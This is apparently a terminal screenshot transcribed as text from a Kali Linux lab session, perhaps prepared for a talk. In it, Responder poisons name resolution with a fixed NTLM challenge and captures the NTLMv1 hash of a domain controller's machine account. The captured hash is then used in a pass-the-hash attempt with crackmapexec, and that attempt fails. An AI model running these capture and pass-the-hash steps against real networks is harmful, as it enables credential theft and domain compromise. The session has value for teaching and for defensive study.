 root@kali: ~/impacket/examples
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.128]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv1-SSP Client : 192.168.1.3
[SMB] NTLMv1-SSP Username : MOG\DC1$
[SMB] NTLMv1-SSP Hash : DC1$::MOG:FC477EC0A23CF4C200000000000000000000000000000000:6B9BBB21509F1B2A0392CEE30897528C9B0B4048BA9F4D2F:112233445566
7788
[+] Exiting...
Exception in thread Thread-2 (most likely raised during interpreter shutdown):
Traceback (most recent call last):
File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
File "/usr/lib/python2.7/threading.py", line 754, in run
File "./Responder.py", line 163, in serve_MDNS_poisoner
<type 'exceptions.TypeError'>: 'NoneType' object is not callable
root@kali:~/impacket/examples# export NTHASH="91594b11f78df76dcd611b5109bb2d9fae58"
root@kali:~/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $NTHASH
SMB 192.168.1.3 445 DC1 [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:Tru
e)
SMB 192.168.1.3 445 DC1 [-] MOG\DC1$ 91594b11f78df76dcd611b5109bb2d9fae58 STATUS_LOGON_FAILURE
root@kali:~/impacket/examples# fgrep DC1 ~/.cme/logs